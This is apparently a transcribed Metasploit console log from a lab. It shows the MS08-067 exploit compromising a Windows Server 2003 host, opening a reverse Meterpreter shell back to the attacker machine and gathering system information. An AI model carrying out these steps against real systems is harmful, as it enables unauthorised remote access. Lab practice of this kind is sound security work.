 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.0.130:3000
[*] 192.168.0.125:445 - Automatically detecting the target...
[*] 192.168.0.125:445 - Fingerprint: Windows 2003 R2 - Service Pack 2 - lang:Unknown
[*] 192.168.0.125:445 - We could not detect the language pack, defaulting to English
[*] 192.168.0.125:445 - Selected Target: Windows 2003 SP2 English (NX)
[*] 192.168.0.125:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.0.125
[*] Meterpreter session 1 opened (192.168.0.130:3000 -> 192.168.0.125:1220) at 2018-07-18
14:20:00 +0530
meterpreter > sysinfo
Computer        : KUMAR
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : KUMAR7
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter >